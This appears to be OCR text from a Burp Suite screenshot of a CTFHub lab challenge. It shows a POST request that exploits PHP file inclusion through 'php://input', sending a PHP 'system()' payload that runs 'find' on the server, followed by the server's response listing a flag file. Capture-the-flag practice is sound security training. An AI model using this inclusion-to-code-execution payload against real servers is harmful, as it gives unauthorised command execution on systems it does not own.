 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licen
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project opti
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /?file=php://input HTTP/1.1
2 Host: challenge-e9c3c71b8ef74f72.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 38
11
12 <?php system('find / -name flag*'); ?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Thu, 01 Aug 2024 17:20:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 395
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 /sys/devices/platform/serial8250/tty/ttyS2/flags
14 /sys/devices/platform/serial8250/tty/ttyS0/flags
15 /sys/devices/platform/serial8250/tty/ttyS3/flags
16 /sys/devices/platform/serial8250/tty/ttyS1/flags
17 /sys/devices/virtual/net/lo/flags
18 /sys/devices/virtual/net/tunl0/flags
19 /sys/devices/virtual/net/eth0/flags
20 /flag_29955
21 <hr>
22 i don't have shell, how to get flag? <br>
23 <a href="phpinfo.php">
phpinfo
</a>